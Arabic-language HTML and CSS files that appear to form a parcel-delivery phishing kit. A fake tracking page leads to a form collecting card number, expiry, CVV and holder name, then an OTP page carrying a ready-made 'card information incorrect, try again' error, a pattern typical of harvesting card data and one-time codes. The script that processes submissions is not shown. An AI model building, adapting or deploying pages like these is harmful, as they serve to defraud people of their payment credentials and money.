
<file: page2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تفاصيل الشحنة</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>رقم التتبع: <span id="trackNumberDisplay"></span></h2>
        <p>الحالة: <strong>قيد التوصيل</strong></p>
        <p>آخر تحديث: اليوم 12:30</p>
        <button onclick="location.href='payment.html'">الدفع بواسطة البطاقة</button>
    </div>
    <script>
        document.getElementById('trackNumberDisplay').textContent = localStorage.getItem('trackingNumber') || 'غير معروف';
    </script>
</body>
</html>
</file>

<file: page3 (١).html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>الدفع بالبطاقة</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>معلومات البطاقة</h2>
        <form id="paymentForm">
            <input type="text" id="cardNumber" placeholder="رقم البطاقة (16 رقم)" pattern="\d{16}" maxlength="16" required>
            <input type="text" id="expiry" placeholder="شهر/سنة (MM/YY)" pattern="(0[1-9]|1[0-2])\/\d{2}" required>
            <input type="text" id="cvv" placeholder="CVV (3 أرقام)" pattern="\d{3}" maxlength="3" required>
            <input type="text" id="holderName" placeholder="اسم حامل البطاقة" pattern="[A-Za-z\s]+" required>
            <button type="submit">تأكيد الدفع</button>
        </form>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: page4.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تحقق OTP</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>أدخل رمز التحقق OTP</h2>
        <form id="otpForm">
            <input type="text" id="otpCode" placeholder="6 أرقام" pattern="\d{6}" maxlength="6" required>
            <button type="submit">تحقق</button>
        </form>
        <div id="errorMsg" style="color:red;display:none;">معلومات البطاقة خاطئة، يرجى المحاولة مرة أخرى.</div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background: #f4f7fc;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}
.container {
    background: white;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0,0,0,0.1);
    text-align: center;
    width: 100%;
    max-width: 400px;
}
.logo {
    width: 150px;
    margin-bottom: 20px;
}
input {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 8px;
    box-sizing: border-box;
}
button {
    width: 100%;
    padding: 12px;
    background: #0055a5;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    cursor: pointer;
}
button:hover {
    background: #003d7a;
}
</file>
